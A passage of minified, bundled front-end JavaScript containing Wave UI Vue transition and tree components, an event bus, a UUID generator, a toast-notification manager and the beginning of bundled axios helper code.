      this.animX && (e.style.width = this.el.width + "px", e.style.marginLeft = this.el.marginLeft, e.style.marginRight = this.el.marginRight, e.style.paddingLeft = this.el.paddingLeft, e.style.paddingRight = this.el.paddingRight, e.style.borderLeftWidth = this.el.borderLeftWidth, e.style.borderRightWidth = this.el.borderRightWidth), this.animY && (e.style.height = this.el.height + "px", e.style.marginTop = this.el.marginTop, e.style.marginBottom = this.el.marginBottom, e.style.paddingTop = this.el.paddingTop, e.style.paddingBottom = this.el.paddingBottom, e.style.borderTopWidth = this.el.borderTopWidth, e.style.borderBottomWidth = this.el.borderBottomWidth), e.style.transition = this.duration + "ms ease-in-out";
    },
    applyOriginalStyles(e) {
      e.style.cssText = this.el.originalStyles;
    },
    saveOriginalInlineStyles(e) {
      this.el.originalStyles = e.style.cssText;
    },
    show(e) {
      this.saveComputedStyles(e), this.applyHideStyles(e), setTimeout(() => this.applyShowStyles(e), 20);
    },
    beforeHide(e) {
      this.applyShowStyles(e);
    },
    hide(e) {
      setTimeout(() => this.applyHideStyles(e), 20);
    },
    saveComputedStyles(e) {
      const t = window.getComputedStyle(e, null);
      this.animX && (this.el.width = e.offsetWidth, this.el.marginLeft = t.getPropertyValue("marginLeft"), this.el.marginRight = t.getPropertyValue("marginRight"), this.el.paddingLeft = t.getPropertyValue("paddingLeft"), this.el.paddingRight = t.getPropertyValue("paddingRight"), this.el.borderLeftWidth = t.getPropertyValue("borderLeftWidth"), this.el.borderRightWidth = t.getPropertyValue("borderRightWidth")), this.animY && (this.el.height = e.offsetHeight, this.el.marginTop = t.getPropertyValue("marginTop"), this.el.marginBottom = t.getPropertyValue("marginBottom"), this.el.paddingTop = t.getPropertyValue("paddingTop"), this.el.paddingBottom = t.getPropertyValue("paddingBottom"), this.el.borderTopWidth = t.getPropertyValue("borderTopWidth"), this.el.borderBottomWidth = t.getPropertyValue("borderBottomWidth")), this.el.savedState = !0;
    }
  }
}, fy = /* @__PURE__ */ b(py, [["render", hy]]), my = window.Vue.renderSlot, wy = window.Vue.Transition, gy = window.Vue.mergeProps, by = window.Vue.withCtx, yy = window.Vue.openBlock, vy = window.Vue.createBlock;
function _y(e, t, o, n, s, i) {
  return yy(), vy(wy, gy({ name: "fade" }, e.$props), {
    default: by(() => [
      my(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const Cy = {
  name: "w-transition-fade",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, ky = /* @__PURE__ */ b(Cy, [["render", _y]]), Vy = window.Vue.renderSlot, Sy = window.Vue.Transition, $y = window.Vue.mergeProps, By = window.Vue.withCtx, Ey = window.Vue.openBlock, Ty = window.Vue.createBlock;
function Iy(e, t, o, n, s, i) {
  return Ey(), Ty(Sy, $y({ name: "scale" }, e.$props), {
    default: By(() => [
      Vy(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const xy = {
  name: "w-transition-scale",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, Ry = /* @__PURE__ */ b(xy, [["render", Iy]]), Py = window.Vue.renderSlot, Dy = window.Vue.Transition, Ny = window.Vue.mergeProps, Ay = window.Vue.withCtx, Ly = window.Vue.openBlock, My = window.Vue.createBlock;
function Oy(e, t, o, n, s, i) {
  return Ly(), My(Dy, Ny({ name: "scale-fade" }, e.$props), {
    default: Ay(() => [
      Py(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const zy = {
  name: "w-transition-scale-fade",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, Fy = /* @__PURE__ */ b(zy, [["render", Oy]]), Ky = window.Vue.renderSlot, Wy = window.Vue.Transition, jy = window.Vue.mergeProps, Hy = window.Vue.withCtx, qy = window.Vue.openBlock, Uy = window.Vue.createBlock;
function Xy(e, t, o, n, s, i) {
  return qy(), Uy(Wy, jy({ name: i.transitionName }, e.$props), {
    default: Hy(() => [
      Ky(e.$slots, "default")
    ]),
    _: 3
  }, 16, ["name"]);
}
const Yy = {
  name: "w-transition-slide",
  props: {
    appear: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    up: { type: Boolean },
    down: { type: Boolean },
    duration: { type: [Number, String] }
  },
  computed: {
    direction() {
      return this.up && "up" || this.down && "down" || this.left && "left" || this.right && "right" || "down";
    },
    transitionName() {
      return `slide-${this.direction}`;
    }
  }
}, Gy = /* @__PURE__ */ b(Yy, [["render", Xy]]), Jy = window.Vue.renderSlot, Qy = window.Vue.Transition, Zy = window.Vue.mergeProps, ev = window.Vue.withCtx, tv = window.Vue.openBlock, ov = window.Vue.createBlock;
function iv(e, t, o, n, s, i) {
  return tv(), ov(Qy, Zy({ name: i.transitionName }, e.$props), {
    default: ev(() => [
      Jy(e.$slots, "default")
    ]),
    _: 3
  }, 16, ["name"]);
}
const nv = {
  name: "w-transition-slide-fade",
  props: {
    appear: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    up: { type: Boolean },
    down: { type: Boolean },
    duration: { type: [Number, String] }
  },
  computed: {
    direction() {
      return this.up && "up" || this.down && "down" || this.left && "left" || this.right && "right" || "down";
    },
    transitionName() {
      return `slide-fade-${this.direction}`;
    }
  }
}, sv = /* @__PURE__ */ b(nv, [["render", iv]]), lv = window.Vue.renderSlot, rv = window.Vue.Transition, av = window.Vue.mergeProps, dv = window.Vue.withCtx, uv = window.Vue.openBlock, cv = window.Vue.createBlock;
function hv(e, t, o, n, s, i) {
  return uv(), cv(rv, av({ name: "twist" }, e.$props), {
    default: dv(() => [
      lv(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const pv = {
  name: "w-transition-twist",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, fv = /* @__PURE__ */ b(pv, [["render", hv]]), mv = window.Vue.renderList, wv = window.Vue.Fragment, De = window.Vue.openBlock, hi = window.Vue.createElementBlock, An = window.Vue.resolveComponent, gv = window.Vue.withModifiers, lo = window.Vue.createBlock, pi = window.Vue.createCommentVNode, Lr = window.Vue.renderSlot, Mr = window.Vue.toDisplayString, bv = window.Vue.createTextVNode, fi = window.Vue.withCtx, yv = window.Vue.createElementVNode, Or = window.Vue.resolveDynamicComponent, zr = window.Vue.mergeProps, Fr = window.Vue.normalizeClass, vv = ["innerHTML"], _v = {
  key: 1,
  class: "ml1"
};
function Cv(e, t, o, n, s, i) {
  const l = An("w-button"), r = An("w-icon"), a = An("w-tree", !0);
  return De(), hi("ul", {
    class: Fr(["w-tree", i.classes])
  }, [
    (De(!0), hi(wv, null, mv(e.currentDepthItems, (d, c) => (De(), hi("li", {
      class: Fr(["w-tree__item", i.itemClasses(d)]),
      key: c
    }, [
      (De(), lo(Or(i.getTreeItemComponent(d)), zr({
        class: "w-tree__item-label",
        ref_for: !0
      }, d.route && { [!e.$router || i.hasExternalLink(d) ? "href" : "to"]: d.route }, {
        onClick: (u) => !o.disabled && !d.disabled && i.onLabelClick(d, u),
        onKeydown: (u) => !o.disabled && !d.disabled && i.onLabelKeydown(d, u),
        tabindex: i.getTreeItemTabindex(d)
      }), {
        default: fi(() => [
          (d.children || d.branch) && (o.expandOpenIcon && d.open || o.expandIcon) && !(o.unexpandableEmpty && !d.children) ? (De(), lo(l, {
            key: 0,
            class: "w-tree__item-expand",
            onClick: gv((u) => !o.disabled && !d.disabled && i.onLabelClick(d, u), ["stop"]),
            color: "inherit",
            icon: d.open && o.expandOpenIcon || o.expandIcon,
            "icon-props": { rotate90a: !d.open },
            tabindex: -1,
            disabled: o.disabled || d.disabled,
            text: "",
            sm: ""
          }, null, 8, ["onClick", "icon", "icon-props", "disabled"])) : pi("", !0),
          Lr(e.$slots, "item", {
            item: d.originalItem,
            depth: o.depth,
            path: d.path,
            open: d.open
          }, () => [
            i.itemIcon(d) ? (De(), lo(r, {
              key: 0,
              class: "w-tree__item-icon",
              color: d.originalItem[o.itemIconColorKey] || o.iconColor
            }, {
              default: fi(() => [
                bv(Mr(i.itemIcon(d)), 1)
              ]),
              _: 2
            }, 1032, ["color"])) : pi("", !0),
            yv("span", {
              innerHTML: d.label
            }, null, 8, vv),
            o.counts && (d.children || d.branch) ? (De(), hi("span", _v, "(" + Mr(d.originalItem.children?.length || 0) + ")", 1)) : pi("", !0)
          ])
        ]),
        _: 2
      }, 1040, ["onClick", "onKeydown", "tabindex"])),
      (De(), lo(Or(o.noTransition ? "div" : "w-transition-expand"), {
        y: !o.noTransition || null,
        onAfterEnter: (u) => e.$emit("open", i.emitPayload(d)),
        onAfterLeave: (u) => e.$emit("close", i.emitPayload(d))
      }, {
        default: fi(() => [
          d.children && d.open ? (De(), lo(a, zr({
            key: 0,
            ref_for: !0
          }, e.$props, {
            depth: o.depth + 1,
            data: d.originalItem.children,
            parent: d,
            onBeforeOpen: t[0] || (t[0] = (u) => e.$emit("before-open", u)),
            onOpen: t[1] || (t[1] = (u) => e.$emit("open", u)),
            onBeforeClose: t[2] || (t[2] = (u) => e.$emit("before-close", u)),
            onClose: t[3] || (t[3] = (u) => e.$emit("close", u)),
            onClick: t[4] || (t[4] = (u) => e.$emit("click", u)),
            onSelect: t[5] || (t[5] = (u) => e.$emit("select", u)),
            "onUpdate:modelValue": t[6] || (t[6] = (u) => e.$emit("update:model-value", u))
          }), {
            item: fi(({ item: u, depth: h, path: p, open: m }) => [
              Lr(e.$slots, "item", {
                item: u,
                depth: h,
                path: p,
                open: m
              })
            ]),
            _: 2
          }, 1040, ["depth", "data", "parent"])) : pi("", !0)
        ]),
        _: 2
      }, 1064, ["y", "onAfterEnter", "onAfterLeave"]))
    ], 2))), 128))
  ], 2);
}
const kv = {
  name: "w-tree",
  props: {
    modelValue: { type: [Object, Array] },
    data: { type: [Object, Array], required: !0 },
    depth: { type: Number, default: 0 },
    // To get the context from nested items.
    parent: { type: Object, default: null },
    // To get the context from nested items.
    branchClass: { type: String },
    leafClass: { type: String },
    branchIcon: { type: String },
    branchOpenIcon: { type: String },
    leafIcon: { type: String },
    expandIcon: { type: [Boolean, String], default: "wi-triangle-down" },
    expandOpenIcon: { type: [Boolean, String] },
    expandAll: { type: Boolean },
    unexpandableEmpty: { type: Boolean },
    disabled: { type: Boolean },
    noTransition: { type: Boolean },
    selectable: { type: Boolean },
    // By default it only reacts to items count change (added or deleted items) not property of items change.
    deepReactivity: { type: Boolean },
    counts: { type: Boolean },
    itemIconKey: { type: String, default: "icon" },
    // Support a different icon per item.
    iconColor: { type: String },
    // Applies a color on all the label item icons.
    itemLabelKey: { type: String, default: "label" },
    // Specify a different key for the item label.
    itemIconColorKey: { type: String, default: "iconColor" },
    // Applies a specific color on each label item icons.
    itemRouteKey: { type: String, default: "route" },
    // Uses a router link if the item has the `route` key.
    itemDisabledKey: { type: String, default: "disabled" },
    // Disables the item click and selection.
    itemOpenKey: { type: String, default: "open" }
    // Open the item by default.
  },
  emits: ["update:model-value", "before-open", "open", "before-close", "close", "click", "select"],
  data: () => ({
    currentDepthItems: [],
    // A clone of the data prop with additional info per item.
    dataPropUnwatch: null
    // Holds the unwatch handler of the data prop.
  }),
  computed: {
    classes() {
      return {
        [`w-tree--depth${this.depth}`]: !0,
        "w-tree--expand-icon": this.expandIcon && !this.depth,
        "w-tree--selectable": this.selectable,
        "w-tree--disabled": this.disabled && !this.depth,
        "w-tree--no-expand-button": !this.expandIcon
      };
    }
  },
  methods: {
    //  From data watcher, retain the oldItems open state.
    updateCurrentDepthTree(e, t = []) {
      if (this.currentDepthItems = [], !Array.isArray(e) && typeof e != "object")
        return Co(`[w-tree] the tree items must be of type array or object, ${typeof e} received.`);
      Array.isArray(e) || (e = [e]), e.forEach((o, n) => {
        const s = {
          originalItem: o,
          // Store the original item to return it on event emits.
          _uid: this.depth.toString() + (n + 1),
          label: o[this.itemLabelKey],
          children: !!o.children,
          // The children tree remains available in originalItem.
          branch: o.branch,
          route: o[this.itemRouteKey],
          disabled: o[this.itemDisabledKey],
          selected: t[n]?.selected || !1,
          depth: this.depth,
          open: !!(t[n]?.open || this.expandAll || o[this.itemOpenKey]),
          parent: this.parent || null,
          path: []
          // Ancestors path from root to leaf including self.
        };
        s.path = this.getTreeItemPath(s), this.currentDepthItems.push(s);
      });
    },
    getTreeItemComponent(e) {
      return !this.disabled && !e.disabled && e.route ? !this.$router || this.hasExternalLink(e) ? "a" : "router-link" : "div";
    },
    getTreeItemTabindex(e) {
      return !this.disabled && !e.disabled && (e.children || e.branch || this.selectable) && !(this.unexpandableEmpty && !e.children) ? 0 : null;
    },
    /**
     * Get the tree path of the given item.
     * The full ancestors items are stored in the array and not only their `originalItem`s in case
     * it is mutated before we return it to the user through slots and emitted events.
     * Before it is returned to the user, this array is mapped to only give the `originalItem`s.
     *
     * @param {Object} item the tree item to get the ancestors path for.
     * @return an array of item objects from the root to the leaf (including the item itself).
     */
    getTreeItemPath(e) {
      const t = [e];
      let o = e.parent;
      for (; o; )
        t.push(o), o = o.parent;
      return t.reverse(), t;
    },
    getTreeItemPathForOutput(e) {
      return e.path.map((t) => t.originalItem);
    },
    /**
     * Expand/collapse the given tree item when possible (not disabled, has children).
     *
     * @param {Object} item the item to expand.
     * @param {Boolean|Undefined} open when a boolean is received, force a state (open or close).
     */
    expandDepth(e, t) {
      typeof t == "boolean" ? e.open = t : e.open = !e.open;
      const o = this.emitPayload(e);
      return this.$emit(e.open ? "before-open" : "before-close", o), !this.unexpandableEmpty && !e.children && this.$emit(e.open ? "open" : "close", o), !0;
    },
    onLabelClick(e, t) {
      e[this.itemRouteKey] && this.$router && !this.hasExternalLink(e) && t.preventDefault(), (e.children || e.branch && !this.unexpandableEmpty) && this.expandDepth(e), this.selectable && (e.selected = !e.selected);
      const n = this.emitPayload(e, t);
      this.$emit("click", n), this.emitItemSelection(e, t);
    },
    onLabelKeydown(e, t) {
      if (!(t.metaKey || t.ctrlKey || t.altKey || t.shiftKey) && [13, 32, 37, 38, 39, 40].includes(t.keyCode) && ((e.children || e.branch) && ([13, 32].includes(t.keyCode) ? this.expandDepth(e) && t.preventDefault() : t.keyCode === 37 ? this.expandDepth(e, !1) && t.preventDefault() : t.keyCode === 39 && this.expandDepth(e, !0) && t.preventDefault()), [38, 40].includes(t.keyCode))) {
        const n = this.$el.closest(".w-tree--depth0").querySelectorAll('.w-tree__item-label[tabindex="0"]'), s = t.target.closest(".w-tree__item-label"), i = t.keyCode === 38 ? -1 : 1;
        [...n].some((l, r) => l.isSameNode(s) ? (n[r + i] && n[r + i].focus(), !0) : !1);
      }
      t.keyCode === 13 && (this.selectable && (e.selected = !e.selected), this.emitItemSelection(e, t));
    },
    emitItemSelection(e, t) {
      const o = this.emitPayload(e, t);
      this.$emit("update:model-value", o), this.selectable && this.$emit("select", o);
    },
    emitPayload(e, t) {
      const o = {
        item: e.originalItem,
        depth: this.depth,
        path: this.getTreeItemPathForOutput(e)
      };
      return t && (o.e = t), (e.children || e.branch && !this.unexpandableEmpty) && (o.open = e.open), this.selectable && (o.selected = e.selected), o;
    },
    /**
     * Returns the previous sibling matching the given selector, or false if not found.
     *
     * @param {Object} node the DOM node to find sibling for.
     * @param {String} selector any valid DOM selector to match the siblings.
     */
    getPreviousSibling(e, t) {
      for (; t && (e = e.previousElementSibling); )
        if (e.matches(t))
          return e;
      return !1;
    },
    /**
     * Returns the next sibling matching the given selector, or false if not found.
     *
     * @param {Object} node the DOM node to find sibling for.
     * @param {String} selector any valid DOM selector to match the siblings.
     */
    getNextSibling(e, t) {
      for (; t && (e = e.nextElementSibling); )
        if (e.matches(t))
          return e;
      return !1;
    },
    focusTreeItem(e) {
      e && e.querySelector(".w-tree__item-label").focus();
    },
    itemIcon(e) {
      return e.originalItem[this.itemIconKey] || !e.children && !e.branch && this.leafIcon || (e.children || e.branch) && (e.open && this.branchOpenIcon || this.branchIcon);
    },
    hasExternalLink(e) {
      return /^(https?:)?\/\/|mailto:|tel:/.test(e[this.itemRouteKey]);
    },
    itemClasses(e) {
      return {
        [e.children || e.branch ? "w-tree__item--branch" : "w-tree__item--leaf"]: !0,
        "w-tree__item--disabled": e[this.itemDisabledKey],
        "w-tree__item--selected": e.selected,
        "w-tree__item--empty": e.branch && !e.children,
        "w-tree__item--unexpandable": e.branch && !e.children && this.unexpandableEmpty
      };
    }
  },
  created() {
    this.updateCurrentDepthTree(this.data), this.dataPropUnwatch = this.$watch(
      "data",
      // The open property of each item has to be retained from this.currentDepthItems in order to stay
      // in the same state after DOM repaint.
      (e) => this.updateCurrentDepthTree(e, this.currentDepthItems),
      { deep: !!this.deepReactivity }
      // Deep watching is more resource consuming. Only enable on user demand.
    );
  },
  unmounted() {
    this.dataPropUnwatch();
  }
}, Vv = /* @__PURE__ */ b(kv, [["render", Cv]]), Sv = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  WAccordion: Jd,
  WAlert: ru,
  WApp: Eu,
  WAutocomplete: _u,
  WBadge: Ou,
  WBreadcrumbs: Xu,
  WButton: wc,
  WCard: Sc,
  WCheckbox: Mc,
  WCheckboxes: Yc,
  WConfirm: ih,
  WDatePicker: ch,
  WDialog: _h,
  WDivider: Th,
  WDrawer: Lh,
  WFlex: qh,
  WForm: ep,
  WFormElement: up,
  WGrid: yp,
  WIcon: Rp,
  WImage: Fp,
  WInput: sf,
  WList: cf,
  WMenu: bf,
  WNotification: xf,
  WOverlay: Uf,
  WParallax: Zf,
  WProgress: um,
  WRadio: Cm,
  WRadios: Rm,
  WRating: jm,
  WScrollable: tw,
  WSelect: uw,
  WSlider: xw,
  WSpinner: Lw,
  WSteps: Ww,
  WSwitch: eg,
  WTable: tb,
  WTabs: Vg,
  WTag: cb,
  WTextarea: _b,
  WTimeline: Pb,
  WToolbar: Fb,
  WTooltip: Jb,
  WTransitionBounce: ly,
  WTransitionExpand: fy,
  WTransitionFade: ky,
  WTransitionScale: Ry,
  WTransitionScaleFade: Fy,
  WTransitionSlide: Gy,
  WTransitionSlideFade: sv,
  WTransitionTwist: fv,
  WTree: Vv
}, Symbol.toStringTag, { value: "Module" })), $v = Ye.install;
Ye.install = (e, t = {}) => $v.call(Ye, e, { components: Sv, ...t });
const Bv = window.Vue.ref, Ea = Symbol("eventBus");
class Ev {
  eventBusMap;
  constructor() {
    this.eventBusMap = Bv(/* @__PURE__ */ new Map());
  }
  /**
   * Emits an event on the event bus using the given event and arguments.
   *
   * @param event The event to emit
   * @param args The arguments to pass to the event handler
   */
  emitEvent(t, ...o) {
    const n = this.eventBusMap.value.get(t);
    n && n.forEach((s) => s(...o));
  }
  /**
   * Hooks an event on the event bus using the given event and handler.
   *
   * @param event The event to hook
   * @param handler The handler to call when the event is emitted
   */
  hookEvent(t, o) {
    this.eventBusMap.value.has(t) || this.eventBusMap.value.set(t, []), this.eventBusMap.value.get(t)?.push(o);
  }
  /**
   * Unhooks an event from the event bus using the given event and handler.
   *
   * @param event The event to unhook
   * @param handler The handler to remove from the event
   */
  unhookEvent(t, o) {
    let n = this.eventBusMap.value.get(t);
    if (n) {
      if (n = n.filter((s) => s !== o), n.length === 0) {
        this.eventBusMap.value.delete(t);
        return;
      }
      this.eventBusMap.value.set(t, n);
    }
  }
}
const Tv = new Ev();
var mi, Iv = new Uint8Array(16);
function xv() {
  if (!mi && (mi = typeof crypto < "u" && crypto.getRandomValues && crypto.getRandomValues.bind(crypto) || typeof msCrypto < "u" && typeof msCrypto.getRandomValues == "function" && msCrypto.getRandomValues.bind(msCrypto), !mi))
    throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");
  return mi(Iv);
}
const Rv = /^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;
function Pv(e) {
  return typeof e == "string" && Rv.test(e);
}
var W = [];
for (var Ln = 0; Ln < 256; ++Ln)
  W.push((Ln + 256).toString(16).substr(1));
function Dv(e) {
  var t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : 0, o = (W[e[t + 0]] + W[e[t + 1]] + W[e[t + 2]] + W[e[t + 3]] + "-" + W[e[t + 4]] + W[e[t + 5]] + "-" + W[e[t + 6]] + W[e[t + 7]] + "-" + W[e[t + 8]] + W[e[t + 9]] + "-" + W[e[t + 10]] + W[e[t + 11]] + W[e[t + 12]] + W[e[t + 13]] + W[e[t + 14]] + W[e[t + 15]]).toLowerCase();
  if (!Pv(o))
    throw TypeError("Stringified UUID is invalid");
  return o;
}
function Nv(e, t, o) {
  e = e || {};
  var n = e.random || (e.rng || xv)();
  if (n[6] = n[6] & 15 | 64, n[8] = n[8] & 63 | 128, t) {
    o = o || 0;
    for (var s = 0; s < 16; ++s)
      t[o + s] = n[s];
    return t;
  }
  return Dv(n);
}
const Av = window.Vue.inject, Lv = window.Vue.ref, Mv = window.Vue.readonly, _s = Symbol("toaster");
function VC() {
  return Av(_s) || console.error("Failed to load injected toaster") || new Ta(!0);
}
class Ta {
  toasts;
  expiredToastTimer;
  currentToasts;
  constructor(t = !1) {
    this.toasts = Lv([]), this.currentToasts = Mv(this.toasts), this.expiredToastTimer = null, t && this.startExpirationTimer();
  }
  /**
   * Removes a toast from the toasts object
   *
   * @param {Toast} toast - The toast to remove
   */
  removeToast(t) {
    const o = this.toasts.value.find((s) => s.id === t.id);
    if (o == null)
      return console.error("Issue removing toast.");
    const n = this.toasts.value.indexOf(o);
    if (n === -1)
      return console.error("Issue removing toast.");
    this.toasts.value.splice(n, 1);
  }
  /**
   * Adds a toast with a given message and optionally custom coloring and buttons
   *
   * @param {Toast} toastOptions - The toast options, you may omit id, expiresAt, and type
   * @returns {Toast} - The toast created
   */
  addToast(t) {
    const o = t.duration ?? 5, n = {
      type: "success",
      duration: o,
      messageIsHtml: !1,
      links: [],
      expiresAt: Date.now() + o * 1e3,
      id: Nv(),
      ...t
    };
    return this.toasts.value.push(n), n;
  }
  /**
   * Helper function to toast a success message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastSuccess(t, o = 5) {
    return this.addToast({
      message: t,
      type: "success",
      duration: o
    });
  }
  /**
   * Helper function to toast an info message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastInfo(t, o = 5) {
    return this.addToast({
      message: t,
      type: "info",
      duration: o
    });
  }
  /**
   * Helper function to toast a warning message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastWarning(t, o = 5) {
    return this.addToast({
      message: t,
      type: "warning",
      duration: o
    });
  }
  /**
   * Helper function to toast an error message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastError(t, o = 5) {
    return this.addToast({
      message: t,
      type: "danger",
      duration: o
    });
  }
  /**
   * Removes any expired toasts
   */
  removeExpiredToasts() {
    const t = Date.now();
    this.toasts.value = this.toasts.value.filter((o) => t < o.expiresAt || o.expiresAt === -1);
  }
  /**
   * Clears all toasts
   */
  clearAll() {
    this.toasts.value = [];
  }
  /**
   * Sets a toast to active and will not expire
   * @param {Toast} toast - The toast to toggle
   * @returns void
   */
  setActive(t) {
    const o = this.toasts.value.find((n) => n.id === t.id);
    o != null && (o.expiresAt = -1);
  }
  restartTimer(t) {
    const o = this.toasts.value.find((n) => n.id === t.id);
    o != null && (o.expiresAt = Date.now() + (t.duration ?? 5) * 1e3);
  }
  /**
   * Starts the interval timer
   */
  startExpirationTimer() {
    this.expiredToastTimer = setInterval(this.removeExpiredToasts.bind(this), 1e3);
  }
  /**
   * Stops the interval timer if it's running
   */
  cancelExpirationTimer() {
    this.expiredToastTimer && clearTimeout(this.expiredToastTimer);
  }
}
const Ov = new Ta(!0);
function zv(e) {
  return e && e.__esModule && Object.prototype.hasOwnProperty.call(e, "default") ? e.default : e;
}
var Cs = { exports: {} }, Ia = function(t, o) {
  return function() {
    for (var s = new Array(arguments.length), i = 0; i < s.length; i++)
      s[i] = arguments[i];
    return t.apply(o, s);
  };
}, Fv = Ia, dt = Object.prototype.toString;
function ks(e) {
  return dt.call(e) === "[object Array]";
}
function ps(e) {
  return typeof e > "u";
}
function Kv(e) {
  return e !== null && !ps(e) && e.constructor !== null && !ps(e.constructor) && typeof e.constructor.isBuffer == "function" && e.constructor.isBuffer(e);
}
function Wv(e) {
  return dt.call(e) === "[object ArrayBuffer]";
}
function jv(e) {
  return typeof FormData < "u" && e instanceof FormData;
}
function Hv(e) {
  var t;
  return typeof ArrayBuffer < "u" && ArrayBuffer.isView ? t = ArrayBuffer.isView(e) : t = e && e.buffer && e.buffer instanceof ArrayBuffer, t;
}
function qv(e) {
  return typeof e == "string";
}
function Uv(e) {
  return typeof e == "number";
}
function xa(e) {
  return e !== null && typeof e == "object";
}
function Vi(e) {
  if (dt.call(e) !== "[object Object]")
    return !1;
  var t = Object.getPrototypeOf(e);
  return t === null || t === Object.prototype;
}
function Xv(e) {
  return dt.call(e) === "[object Date]";
}
function Yv(e) {
  return dt.call(e) === "[object File]";
}
function Gv(e) {
  return dt.call(e) === "[object Blob]";
}
function Ra(e) {
  return dt.call(e) === "[object Function]";
}
function Jv(e) {
  return xa(e) && Ra(e.pipe);
}
function Qv(e) {
  return typeof URLSearchParams < "u" && e instanceof URLSearchParams;
}
function Zv(e) {
  return e.trim ? e.trim() : e.replace(/^\s+|\s+$/g, "");
}
function e_() {
  return typeof navigator < "u" && (navigator.product === "ReactNative" || navigator.product === "NativeScript" || navigator.product === "NS") ? !1 : typeof window < "u" && typeof document < "u";
}
function Vs(e, t) {
  if (!(e === null || typeof e > "u"))
    if (typeof e != "object" && (e = [e]), ks(e))
      for (var o = 0, n = e.length; o < n; o++)
        t.call(null, e[o], o, e);
    else
      for (var s in e)
        Object.prototype.hasOwnProperty.call(e, s) && t.call(null, e[s], s, e);
}
function fs() {
  var e = {};
  function t(s, i) {
    Vi(e[i]) && Vi(s) ? e[i] = fs(e[i], s) : Vi(s) ? e[i] = fs({}, s) : ks(s) ? e[i] = s.slice() : e[i] = s;
  }
  for (var o = 0, n = arguments.length; o < n; o++)
    Vs(arguments[o], t);
  return e;
}
function t_(e, t, o) {
  return Vs(t, function(s, i) {
    o && typeof s == "function" ? e[i] = Fv(s, o) : e[i] = s;
  }), e;
}
function o_(e) {
  return e.charCodeAt(0) === 65279 && (e = e.slice(1)), e;
}
var se = {
  isArray: ks,
  isArrayBuffer: Wv,
  isBuffer: Kv,
  isFormData: jv,
  isArrayBufferView: Hv,
  isString: qv,
  isNumber: Uv,
  isObject: xa,
  isPlainObject: Vi,
  isUndefined: ps,
  isDate: Xv,
  isFile: Yv,
  isBlob: Gv,
  isFunction: Ra,
  isStream: Jv,
  isURLSearchParams: Qv,
  isStandardBrowserEnv: e_,
  forEach: Vs,
  merge: fs,
  extend: t_,
  trim: Zv,
  stripBOM: o_
}, Tt = se;
function Kr(e) {
  return encodeURIComponent(e).replace(/%3A/gi, ":").replace(/%24/g, "$").replace(/%2C/gi, ",").replace(/%20/g, "+").replace(/%5B/gi, "[").replace(/%5D/gi, "]");
}
var Pa = function(t, o, n) {
  if (!o)
    return t;
  var s;
  if (n)
    s = n(o);
  else if (Tt.isURLSearchParams(o))
    s = o.toString();
  else {
    var i = [];
    Tt.forEach(o, function(a, d) {
      a === null || typeof a > "u" || (Tt.isArray(a) ? d = d + "[]" : a = [a], Tt.forEach(a, function(u) {
        Tt.isDate(u) ? u = u.toISOString() : Tt.isObject(u) && (u = JSON.stringify(u)), i.push(Kr(d) + "=" + Kr(u));
      }));
    }), s = i.join("&");
  }
  if (s) {
    var l = t.indexOf("#");
    l !== -1 && (t = t.slice(0, l)), t += (t.indexOf("?") === -1 ? "?" : "&") + s;
  }
  return t;
}, i_ = se;
function Li() {
  this.handlers = [];
}
Li.prototype.use = function(t, o, n) {
  return this.handlers.push({
    fulfilled: t,
    rejected: o,
    synchronous: n ? n.synchronous : !1,
    runWhen: n ? n.runWhen : null
  }), this.handlers.length - 1;
};
Li.prototype.eject = function(t) {
  this.handlers[t] && (this.handlers[t] = null);
};
Li.prototype.forEach = function(t) {
  i_.forEach(this.handlers, function(n) {
    n !== null && t(n);
  });
};
var n_ = Li, s_ = se, l_ = function(t, o) {
  s_.forEach(t, function(s, i) {
    i !== o && i.toUpperCase() === o.toUpperCase() && (t[o] = s, delete t[i]);
  });
}, Da = function(t, o, n, s, i) {
  return t.config = o, n && (t.code = n), t.request = s, t.response = i, t.isAxiosError = !0, t.toJSON = function() {
    return {
      // Standard
      message: this.message,
      name: this.name,
      // Microsoft
      description: this.description,
      number: this.number,
      // Mozilla
      fileName: this.fileName,
      lineNumber: this.lineNumber,
      columnNumber: this.columnNumber,
      stack: this.stack,
      // Axios
      config: this.config,
      code: this.code,
      status: this.response && this.response.status ? this.response.status : null
    };
  }, t;
}, Mn, Wr;
function Na() {
  if (Wr)
    return Mn;
  Wr = 1;
  var e = Da;
  return Mn = function(o, n, s, i, l) {
    var r = new Error(o);
    return e(r, n, s, i, l);
  }, Mn;
}
var On, jr;
function r_() {
  if (jr)
    return On;
  jr = 1;
  var e = Na();
  return On = function(o, n, s) {
    var i = s.config.validateStatus;
    !s.status || !i || i(s.status) ? o(s) : n(e(
      "Request failed with status code " + s.status,
      s.config,
      null,
      s.request,
      s
    ));
  }, On;
}
var zn, Hr;
function a_() {
  if (Hr)
    return zn;
  Hr = 1;
  var e = se;
  return zn = e.isStandardBrowserEnv() ? (
    // Standard browser envs support document.cookie
    function() {
      return {
        write: function(n, s, i, l, r, a) {
          var d = [];
